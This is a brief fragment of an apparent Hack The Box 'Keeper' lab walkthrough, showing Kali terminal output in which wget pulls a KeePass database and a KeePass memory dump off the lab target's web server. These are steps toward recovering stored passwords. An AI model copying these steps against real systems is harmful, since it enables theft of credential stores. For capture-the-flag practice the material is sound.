 ┌──(kali㉿kali)-[~/Documents/htb/Keeper]
└─$ wget http://10.10.11.227:8000/passcodes.kdbx
--2023-09-17 10:57:50--  http://10.10.11.227:8000/passcodes.kdbx
Connecting to 10.10.11.227:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3630 (3.5K) [application/octet-stream]
Saving to: ‘passcodes.kdbx’
passcodes.kdbx                    100%[============================================================>]   3.54K  --.-KB/s    in 0s
2023-09-17 10:57:50 (302 MB/s) - ‘passcodes.kdbx’ saved [3630/3630]
┌──(kali㉿kali)-[~/Documents/htb/Keeper]
└─$ wget http://10.10.11.227:8000/KeePassDumpFull.dmp
--2023-09-17 10:58:06--  http://10.10.11.227:8000/KeePassDumpFull.dmp
Connecting to 10.10.11.227:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 253395188 (242M) [application/vnd.tcpdump.pcap]
Saving to: ‘KeePassDumpFull.dmp’
KeePassDumpFull.dmp               100%[============================================================>] 241.66M  2.91MB/s    in 87s
2023-09-17 10:59:33 (2.78 MB/s) - ‘KeePassDumpFull.dmp’ saved [253395188/253395188]